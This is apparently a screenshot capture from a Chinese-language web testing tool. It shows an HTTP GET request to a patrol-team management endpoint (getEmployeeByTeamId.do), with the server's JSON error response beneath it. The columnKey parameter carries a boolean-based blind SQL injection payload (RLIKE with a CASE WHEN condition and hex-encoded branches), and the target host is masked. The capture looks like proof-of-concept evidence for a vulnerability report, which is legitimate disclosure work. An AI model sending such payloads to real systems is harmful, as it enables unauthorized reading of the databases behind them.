 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /manage/patrolTeam/getEmployeeByTeamId.do?recoToken=67mds2pxXQb&page=1&
pageSize=10&columnKey=ptu.ID+RLIKE+(SELECT+(CASE+WHEN+(5992%3d5992)+THEN
+0x7074752e4944+ELSE+0x28+END))%23+EeIa&order=desc&id=2&startTime=2026-05-02&
endTime=2026-05-03&communityId=1&planId=1&lineId=1&teamId=1&areaId=1 HTTP/1.1
2 Host: ? 隐私模式 :8100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4
5
308bytes / 95ms Content-Type 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Server: nginx/1.21.0
3 Date: Tue, 03 Nov 2026 15:54:51 GMT
4 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: session_jamou1=4E7B7F3642D3318842172B00D482F239; Path=/;
HttpOnly
8 vary: accept-encoding
9 Content-Length auto : 308
10
11 {"success":false,"resultCode":0,"msg":"网络异常","obj":{"total":0,
"pageNum":0,"pageSize":0,"size":0,"startRow":0,"endRow":0,"pages":0,
"prePage":0,"nextPage":0,"isFirstPage":false,"isLastPage":false,
"hasPreviousPage":false,"hasNextPage":false,"navigatePages":0,
"navigateFirstPage":0,"navigateLastPage":0}}